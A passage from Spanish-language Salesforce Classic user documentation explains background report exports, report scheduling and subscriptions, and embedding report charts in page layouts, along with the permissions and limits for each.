	- Nota: Solo se guardan los parámetros, no los resultados. Para ver los resultados de los reportes, debe ver los detalles de éstos en la lista de exportaciones de reportes en segundo plano.

#### **5.** Haga clic en **Iniciar exportación en segundo plano**.

Cuando haya terminado de ejecutar el reporte y sus resultados estén listos para la visualización, se le enviará un email con la información del reporte. Puede descargar los resultados del reporte desde la lista de exportaciones del reporte. Sólo puede descargar los datos que tiene permiso para ver.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para exportar reportes en segundo plano:

**•** "Exportación de reportes en segundo plano"

Para ver reportes exportados en segundo plano por otros usuarios:

**•** "Exportación de reportes en segundo plano"

Y

"Ver todos los datos"

Para gestionar reportes exportados en segundo plano por otros usuarios:

**•** "Exportación de reportes en segundo plano"

Y

"Modificar todos los datos"

<span id="page-3808-1"></span>En el improbable caso de que falle la exportación en segundo plano de un reporte, se le enviará una notificación por email. Los reportes que se exporten a un segundo plano pueden fallar por una serie de razones. Por ejemplo, entre el momento en que exportó el reporte y en el que empezó el proceso de exportación, es posible que se hayan eliminado campos del reporte, se haya eliminado el reporte o que el estado del tipo de reporte personalizado desde el que se creó el reporte haya cambiado a "En desarrollo".

#### Ver y gestionar reportes en segundo plano

Cuando haya configurado un reporte para que se ejecute en segundo plano, puede verlo y gestionarlo desde la lista de exportaciones de reportes en segundo plano.

- **1.** En Configuración, ingrese *Exportaciones de reportes en segundo plano* en el cuadro Búsqueda rápida y, a continuación, seleccione **Exportaciones de reportes en segundo plano**. La lista de exportaciones de reportes en segundo plano aparece.
- **2.** Vea los detalles de un reporte exportado al segundo plano, como su nombre, estado y ubicación haciendo clic en el nombre del reporte en la columna Nombre del trabajo.
- Nota: Por motivos de seguridad, Salesforce puede solicitar a los usuarios que superen una prueba de comprobación de usuario CAPTCHA para exportar datos desde su organización. Esta sencilla prueba de entrada de texto impide que programas dañinos accedan a los datos de la organización. Para superar la prueba, los usuarios deben escribir correctamente las dos palabras mostradas en la superposición en el campo de cuadro de texto correspondiente. Tenga en cuenta que las palabras ingresadas en el campo de cuadro de texto deben estar separadas por un espacio.
- **3.** Haga clic en **Cancelar** o **Eliminar** junto al nombre de un reporte para cancelar la exportación pendiente o eliminar un reporte de la lista de exportaciones de reportes en segundo plano.

Cuando un reporte exportado en segundo plano termina de ejecutarse está disponible para su visualización en la lista de exportaciones de reporte en segundo plano durante 48 horas. Una vez transcurridas 48 horas, el reporte se elimina automáticamente.

Importante: Los reportes eliminados de la lista de exportaciones de reportes en segundo plano se eliminan de forma permanente y no se envían a la Papelera.

<span id="page-3809-0"></span>**4.** Haga clic en **Actualizar lista** para ver los reportes que se han exportado al fondo desde que comenzó a ver la lista de exportaciones de reportes en segundo plano.

# Programación de reportes

Puede configurar un reporte para que se ejecute automáticamente de forma diaria, semanal o mensual y los resultados se envíen automáticamente a las personas que deben verlo para no tener que iniciar sesión y hacerlo personalmente.

#### 1. [Programación de la actualización de un reporte](#page-3810-0)

Programar un reporte para que se ejecute a diario, semanalmente o mensualmente. Una versión HTML del reporte se puede enviar por email a usuarios en su organización.

2. [Visualización de la programación de un reporte](#page-3812-0)

Visualice la programación de un reporte en la página Programar reportes o desde la ficha Reportes. Visualice todas las programaciones de reportes de la organización bajo Configuración.

- 3. [Gestión de la programación de un reporte](#page-3812-1) Cree, cambie, vea o elimine un reporte programado de la página Programar reportes.
- 4. [Modificación de la programación de un reporte](#page-3813-0) Puede realizar cambios en un reporte ya programado en la página Programar reportes.
- 5. [Eliminación de la programación de un reporte](#page-3813-1) Seleccione un reporte programado y cancele su programación para eliminar su ejecución programada.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para programar reportes:

**•** "Programar reportes"

#### 6. [Sugerencias sobre la programación de reportes](#page-3813-2)

Algunas sugerencias a tener en cuenta acerca de intervalos, límites y notificaciones por email al programar un reporte.

#### CONSULTE TAMBIÉN

[Programación de la actualización de un reporte](#page-3810-0) [Modificación de la programación de un reporte](#page-3813-0) [Eliminación de la programación de un reporte](#page-3813-1) [Gestión de la programación de un reporte](#page-3812-1) [Sugerencias sobre la programación de reportes](#page-3813-2) [Visualización de la programación de un reporte](#page-3812-0) [Suscribirse para obtener notificaciones de reportes](#page-3815-0)

#### <span id="page-3810-0"></span>Programación de la actualización de un reporte

Programar un reporte para que se ejecute a diario, semanalmente o mensualmente. Una versión HTML del reporte se puede enviar por email a usuarios en su organización.

- **1.** En la ficha Reportes, haga clic en un nombre de reporte.
- **2.** Haga clic en **Programar ejecuciones futuras** desde el menú desplegable **Ejecutar reporte**.. Si está creando un nuevo reporte, tendrá que guardar el reporte en una carpeta antes de la programación. Si se comparte la carpeta del reporte con un grupo, puede programar el reporte solo para todo el grupo. Para programar el reporte para un miembro de grupo individual, comparta la carpeta del reporte con ese miembro.
- **3.** En la página Programar reportes, especifique un usuario que ejecuta que tiene acceso a la carpeta donde está almacenado el reporte.

El nivel de acceso del usuario que ejecuta determina lo que otros usuarios, incluyendo usuarios del portal, ven cuando reciben los resultados de ejecución del reporte programado. Esto significa que no todos los usuarios pueden ver cada campo y el usuario que ejecuta puede ver campos

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para programar reportes: **•** "Programar reportes"

que otros no pueden ver. Cuando se envía, el reporte indica qué campos puede ver el usuario que ejecuta que los otros no pueden ver. Necesita el permiso "Ver todos los datos" para especificar un usuario que ejecuta diferente.

Nota: Si el usuario que ejecuta pasa a estar inactivo, el reporte no se ejecuta. Salesforce envía una notificación por email para activar el usuario, eliminar la programación del reporte o cambiar el usuario de ejecución a uno activo. Salesforce envía la notificación a usuarios con los permisos "Gestionar usuarios" "Modificar todos los datos" y "Gestionar facturación". Si ningún usuario dispone de estos permisos de usuario, Salesforce envía la notificación a usuarios con los permisos de usuario "Gestionar usuarios" y "Modificar todos los datos".

**4.** Seleccione una configuración de email.



Sólo puede enviar reportes a direcciones de email incluidas en los registros de usuario de Salesforce. Cuando los usuarios del portal reciben reportes por email, ven los mismos datos que el usuario de ejecución ha establecido en la programación del reporte. Si

dispone de información que no ha compartido, programe el reporte para su ejecución con un usuario de portal como el usuario de ejecución.

Nota: Los usuarios del portal recibirán notificaciones de actualización de reportes y tableros por email si la opción Permitir  $\sim$ que se envíen reportes y tableros a los usuarios del portal está activada.

- **5.** Establezca la frecuencia, duración y hora para ejecutar el reporte:
	- **•** En el campo Frecuencia, seleccione Diaria, Semanal o Mensual y luego defina los criterios de frecuencia.
	- **•** Utilizando los campos Inicio y Fin, especifique las fechas en las que desea programar el reporte. Para ingresar la fecha actual, haga clic en el vínculo que muestra la fecha.
	- **•** Junto a Hora de inicio preferida, haga clic en **Buscar opciones disponibles** para seleccionar una hora de inicio.

Es posible que su hora de inicio preferida no esté disponible si otros usuarios ya han seleccionado la hora de programación del reporte.

**6.** Haga clic en **Guardar programación del reporte**. Puede elegir:



Los destinatarios pueden hacer clic en el nombre del reporte para iniciar sesión en Salesforce y ver el reporte directamente.

CONSULTE TAMBIÉN [Gestión de la programación de un reporte](#page-3812-1) [Ejecución de un reporte](#page-197-0)

**•**

<span id="page-3812-0"></span>Visualización de la programación de un reporte

Visualice la programación de un reporte en la página Programar reportes o desde la ficha Reportes. Visualice todas las programaciones de reportes de la organización bajo Configuración.

Para ver la programación de un reporte en la ficha Reportes, pase el ratón sobre  $\blacktriangleright$  en la columna de programación  $\Box$ .

Esto muestra la frecuencia y la fecha de la siguiente ejecución.

Los usuarios sin el permiso "Programar reportes" no podrán ver el icono y la información.

- **•** Para ver la programación de ejecución de un reporte en la página Programar reportes:
	- **1.** Haga clic en el nombre de un reporte programado en la ficha Reportes.
	- **2.** Haga clic en **Programar ejecuciones futuras** desde el menú desplegable **Ejecutar reporte**..
- **•** Para ver todos los reportes programados para su organización, desde Configuración, ingrese *Trabajos programados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos programados**.

Únicamente los usuarios con el permiso "Ver parámetros y configuración" pueden ver esta información.

#### <span id="page-3812-1"></span>CONSULTE TAMBIÉN

[Gestión de la programación de un reporte](#page-3812-1)

Gestión de la programación de un reporte

Cree, cambie, vea o elimine un reporte programado de la página Programar reportes.

En la página Programar reporte, puede:

- **•** [Programar un reporte nuevo o existente para su ejecución](#page-3810-0) en un futuro y obtener sus resultados enviados por email a otros.
- **•** [Cambiar la programación](#page-3813-0) en un reporte programado previamente.
- **•** [Ver trabajos programados](#page-3812-0) de todos los reportes en su organización o ver la programación solo para un trabajo seleccionado.
- **•** [Eliminar una ejecución programada](#page-3813-1) para un reporte seleccionado.

Puede haber reportes programados adicionales disponibles para su compra.

#### CONSULTE TAMBIÉN

[Programación de la actualización de un reporte](#page-3810-0)



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

#### Para programar reportes:

**•** "Programar reportes"

Para visualizar todos los reportes programados de la organización:

**•** "Ver parámetros y configuración"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para programar reportes:

**•** "Programar reportes"

Para eliminar la ejecución de un reporte programado:

**•** "Modificar todos los datos"

<span id="page-3813-0"></span>Modificación de la programación de un reporte

Puede realizar cambios en un reporte ya programado en la página Programar reportes.

- **1.** En la ficha Reportes, haga clic en el nombre del reporte programado.
- **2.** Haga clic en **Programar ejecuciones futuras** desde el menú desplegable **Ejecutar reporte**..
- **3.** Realice los cambios necesarios en la página Programar reportes.
- **4.** Haga clic en **Guardar programación del reporte**.

#### CONSULTE TAMBIÉN

[Gestión de la programación de un reporte](#page-3812-1)

<span id="page-3813-1"></span>Eliminación de la programación de un reporte

Seleccione un reporte programado y cancele su programación para eliminar su ejecución programada.

- **1.** En la ficha Reportes, haga clic en el nombre del reporte programado.
- **2.** Haga clic en **Programar ejecuciones futuras** desde el menú desplegable **Ejecutar reporte**..
- **3.** Haga clic en **Cancelar la programación del reporte**.

La programación de ejecución del reporte se cancela y no se envía a la papelera.

## CONSULTE TAMBIÉN

[Gestión de la programación de un reporte](#page-3812-1)

<span id="page-3813-2"></span>Sugerencias sobre la programación de reportes

Algunas sugerencias a tener en cuenta acerca de intervalos, límites y notificaciones por email al programar un reporte.

## **Programación de ejecuciones de reportes**

- **•** En la ficha Reportes, pase el ratón sobre el  $\bullet$  en la columna de programación ( $\Box$ ) para [ver](#page-3812-0) la programación de un reporte. Tenga en cuenta que los usuarios sin el permiso "Programar reportes" podrán ver este icono y la información.
- **•** No puede crear programaciones de [reportes unidos.](#page-3752-0)
- **•** Su organización tiene un límite de no más de 200 reportes programados. Los límites diarios varían según la edición. Puede haber reportes programados adicionales disponibles para su compra.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para programar reportes:

**•** "Programar reportes"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para programar reportes:

**•** "Programar reportes"

Para eliminar la ejecución de un reporte programado:

**•** "Modificar todos los datos"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### Analytics Reportes

- **•** Si ve y guarda un programa en una zona horaria distinta de la programada previamente, es posible que la división temporal cambie.
- **•** Si programa una ejecución del reporte un día concreto de cada mes, el reporte sólo se ejecutará en los meses que tengan ese día especificado. Por ejemplo, si programa una ejecución del reporte el día 31 de cada mes, el reporte sólo se ejecutará en los meses que tengan 31 días. Si desea que un reporte se ejecute el último día de cada mes, seleccione la última opción de la lista desplegable El día de cada mes.
- **•** El reporte se ejecutará en el intervalo de 30 minutos de la Hora de inicio preferida. Por ejemplo, si selecciona las 2:00 PM como hora de inicio preferida, el reporte se ejecutará en cualquier momento entre las 2:00 PM y las 2:29 PM, dependiendo del resto de reportes que se ejecuten a esa misma hora.
- **•** Los reportes programados no se incluyen en el historial de seguimiento de auditoría.

#### **Envío de reportes personalizados por email**

- **•** Los reportes enviados por email no incluyen gráficos de reporte. Para enviar un gráfico del reporte por email, cree un tablero y programe una actualización del tablero.
- **•** Los reportes solo muestran los primeros 2.000 registros (igual que en un navegador).
- **•** Limitación de Outlook 2007: los emails de reportes con tablas de más de 37 cm de ancho o más de 63 columnas no se visualizarán correctamente.
- **•** El tamaño máximo de los reportes enviados por email es 10 MB. Utilice las siguientes técnicas para reducir la cantidad de datos de su reporte.
	- **–** Aplique un filtro sólo para sus propios registros, en lugar de todos.
	- **–** Limite el ámbito de los datos a un rango de datos específico.
	- **–** Excluya las columnas innecesarias del reporte.
	- **–** Oculte los detalles del reporte.

## CONSULTE TAMBIÉN

[Programa la actualización de un tablero](#page-3849-0) [Gestión de la programación de un reporte](#page-3812-1)

## <span id="page-3815-0"></span>Suscribirse para obtener notificaciones de reportes

Suscríbase a un reporte para recibir notificaciones de reporte de forma periódica, cuando las mediciones que le son más importantes cumplan ciertas condiciones. Establezca las condiciones que desencadenan la notificación, y especifique si desea que se le notifique a través de notificaciones de Salesforce1, Chatter o email.

Por ejemplo, puede suscribirse a un reporte de problemas pendientes y recibir una notificación cada mañana si hay más de 20 problemas pendientes. Puede suscribirse a notificaciones de hasta cinco reportes.

 $\mathbf{K}$ Nota: Las notificaciones de reportes no aparecen como una opción disponible para reportes no guardados. Guarde el reporte antes de suscribirse a él.

Las notificaciones de reportes personales no están relacionadas con la función Programar futuras ejecuciones, lo que le permite enviar emails por email en momentos específicos (sin especificar condiciones). Para programar reportes por email, seleccione **Programar futuras ejecuciones** en el menú desplegable Ejecutar reporte.

- **1.** En la página Ejecución de reporte, haga clic en **Suscribir**.
- **2.** En la página Suscripción de reporte, seleccione si se le notificará cada vez que se cumplan las condiciones o únicamente la primera vez.
- **3.** Especifique cada condición en tres partes: agregado, operador, valor.

Por ejemplo, desencadene notificaciones siempre que la suma de la cantidad sea inferior a 1 millón de dólares.

- **•** Agregado es una medición que supone la base de su condición. Puede ser Conteo de registros, Importe medio, Importe mínimo, Importe máximo o Importe.
- **•** Operador es la base de la comparación, como Igual, Distinto, Mayor que, etcétera.
- **•** Valor es el número con el que desea que se compare el agregado.

Sus condiciones se evalúan cuando se ejecuta el reporte, y las notificaciones se envían si se cumplen todas las condiciones (hasta cinco condiciones por reporte).

- **4.** Programe la frecuencia (cada día laborable, diariamente o semanalmente) y cuándo evaluar sus condiciones. Por ejemplo, ejecute el reporte todos los días a las 7 a.m.
- **5.** Seleccione uno o varios tipos de notificación.
	- **•** Envíe una notificación dentro de la aplicación Salesforce1
	- **•** Publicar en Chatter
	- **•** Envíe una notificación de email
	- **•** Ejecute una acción de Apex personalizada, como la creación de tareas o la distribución de casos

Para obtener más información sobre el desarrollo de una clase de Apex personalizada, consulte la [Guía del desarrollador del código](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

- **6.** Asegúrese de que la suscripción está activa si está listo para empezar a recibir notificaciones.
- **7.** Haga clic en **Guardar** para programar las notificaciones.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para suscribirse a reportes:

**•** "Ejecutar reportes"

Para activar o desactivar suscripciones de notificación de reportes:

**•** "Personalizar aplicación"
**Ejemplo**: Un reporte se ha programado para que se ejecute todos los días de la semana a las 7 a.m. Si la suma del importe es inferior a 1.000.000, se enviará una notificación de Salesforce1 y se realizará una publicación de Chatter.



## CONSULTE TAMBIÉN

[Programación de reportes](#page-3809-0) [Notificaciones de la aplicación móvil Salesforce1](#page-1043-0)

## Descripción general de gráficos de reporte incrustados

Por lo general, los usuarios han tenido que navegar hasta la ficha Reportes para buscar datos. Sin embargo, puede ofrecerles información valiosa directamente en las páginas que visitan con frecuencia. Para ello, solo tiene que incrustar gráficas de reporte en páginas de detalles para objetos estándar o personalizados. Cuando los usuarios ven gráficos en páginas, tienen la opción de tomar decisiones en función de los datos que ven en el contexto de la página sin tener que ir a ningún otro lugar a buscarlo. Por ejemplo, un registro de oportunidad muestra datos importantes directamente en su página de detalles.



## 1. [Ejemplo de gráficos de reportes en una página Cuenta](#page-3817-0)

En este ejemplo hemos integrado dos gráficos de reporte en una importante página de cuenta que muestra negociaciones en las oportunidades en curso y casos del servicio de atención al cliente abiertos para la cuenta. Si estudia los gráficos, el ejecutivo de cuentas puede medir rápidamente la actividad y estado de la cuenta.

## 2. [Agregar un gráfico de reporte a un formato de página](#page-3819-0)

Para integrar un gráfico de reporte en páginas de objetos personalizados o estándar, modifique el formato de página del objeto con el editor de formato de página mejorado y agregue el gráfico.

## 3. [Personalización de un gráfico de reporte en un formato de página](#page-3820-0)

Cuando haya agregado un gráfico de reporte a una página podrá personalizarlo en el cuadro de diálogo Propiedades de gráfico del editor de formato de página.

## <span id="page-3817-0"></span>4. [Límites de los gráficos de reporte en las páginas](#page-3822-0)

Tenga en cuenta estos límites cuando integre gráficos en las páginas de detalles.

## Ejemplo de gráficos de reportes en una página Cuenta

En este ejemplo hemos integrado dos gráficos de reporte en una importante página de cuenta que muestra negociaciones en las oportunidades en curso y casos del servicio de atención al cliente abiertos para la cuenta. Si estudia los gráficos, el ejecutivo de cuentas puede medir rápidamente la actividad y estado de la cuenta.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

#### **Gráficos de reportes en una página Cuenta**



- **1.** El gráfico de oportunidades en curso muestra las oportunidades para la cuenta en varias etapas, incluyendo las que se ganaron. El ejecutivo de cuentas puede pasar el ratón por el gráfico para obtener el valor de cada oportunidad (los valores se destacan si el gráfico de reporte de origen tiene la función de pasar el ratón activada). Podrá hacer clic en el gráfico, ir al reporte y obtener más detalles para estas oportunidades.
- **2.** Desde los gráficos de los casos abiertos, podrá ver que hay un par de problemas de asistencia no resueltos para la cuenta. Puede hacer clic en el gráfico, desglosar el reporte para buscar los detalles del caso y realizar un seguimiento con los ingenieros de atención al cliente para que lo resuelvan antes de una reunión importante con el cliente.

## <span id="page-3819-0"></span>Agregar un gráfico de reporte a un formato de página

Para integrar un gráfico de reporte en páginas de objetos personalizados o estándar, modifique el formato de página del objeto con el editor de formato de página mejorado y agregue el gráfico.

Antes de agregar un gráfico compruebe que:

- **•** Su reporte de origen está en una carpeta que se comparte con usuarios que necesitan acceso. Los reportes de las carpetas de reportes personales no están disponibles para agregarlos a una página.
- **•** El formato del reporte de origen es un resumen o una matriz.
- **•** El reporte de origen tiene un gráfico.
- **1.** Vaya al editor de formato de página para el objeto al que está agregando un gráfico.
- **2.** Haga clic en **Modificar** junto al formato de página.
- **3.** Haga clic en **Gráficos de reporte**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ver formatos de página:

**•** "Ver parámetros"

Para modificar formatos de página:

**•** "Personalizar aplicación"



- **4.** En el cuadro Búsqueda rápida, escriba el nombre del reporte y haga clic en **q** para buscar y seleccionar el gráfico de reporte. Puede buscar hasta 200 reportes visualizados recientemente por tipo de reporte en la paleta Gráficos de reporte.
- **5.** Arrastre el gráfico a una sección nueva o existente del formato.
- **6.** Haga clic en del gráfico para personalizarlo.
- **7.** Haga clic en **Guardar (Save)**.

La opción **Vista previa como** no está disponible para los gráficos de reporte.

## CONSULTE TAMBIÉN

[Personalización de un gráfico de reporte en un formato de página](#page-3820-0) [Ejemplo de gráficos de reportes en una página Cuenta](#page-3817-0) [Límites de los gráficos de reporte en las páginas](#page-3822-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0) [Formatos de página](#page-3980-0) [Formatos de página](#page-3980-0)

## <span id="page-3820-0"></span>Personalización de un gráfico de reporte en un formato de página

Cuando haya agregado un gráfico de reporte a una página podrá personalizarlo en el cuadro de diálogo Propiedades de gráfico del editor de formato de página.

## 1. [Cómo ocultar un gráfico de reporte que muestra un error](#page-3820-1)

A veces un gráfico puede, por algún motivo, mostrar un error en vez de datos en la página de detalles. Como un gráfico con errores no resulta útil, tiene la opción de ocultárselo a los usuarios.

2. [Filtrado de gráficos de reportes para mostrar los datos relevantes para la página](#page-3821-0)

Los gráficos suelen filtrar para mostrar los datos relevantes cuando el tipo de reporte del gráfico tiene un campo de Id. coincidente para el registro, como por ejemplo un Id. de cuenta para un registro de cuenta. En ocasiones, los gráficos muestran datos sin filtrar. Pero puede configurar un gráfico para que se filtre si su tipo de reporte tiene una búsqueda en el campo Id. coincidente.

3. [Actualización de datos de gráficos de reporte](#page-3822-1)

Por lo general, los gráficos actualizan los datos cada 24 horas. Sin embargo, puede cambiar un gráfico para que se actualice cada vez que alguien abre la página en la que está. La opción de actualización está bajo el cuadro de diálogo Propiedades de gráfico del editor de formato de página. Sin embargo, recomendamos actualizar a diario en vez de seleccionar la opción, ya que los usuarios alcanzarán pronto el límite de actualizaciones o tendrán que esperar a que se muestren los datos después de que la actualización se complete.

## <span id="page-3820-1"></span>Cómo ocultar un gráfico de reporte que muestra un error

A veces un gráfico puede, por algún motivo, mostrar un error en vez de datos en la página de detalles. Como un gráfico con errores no resulta útil, tiene la opción de ocultárselo a los usuarios.

Para ocultar ese gráfico seleccione **Ocultar gráfico con errores** del cuadro de diálogo Propiedades de gráfico en el editor de formato de página.



Un gráfico puede mostrar un error en una página por uno o más motivos.

- **•** El usuario no tiene acceso al campo que se usa para filtrar.
- **•** El usuario no tiene acceso a la carpeta de reportes.
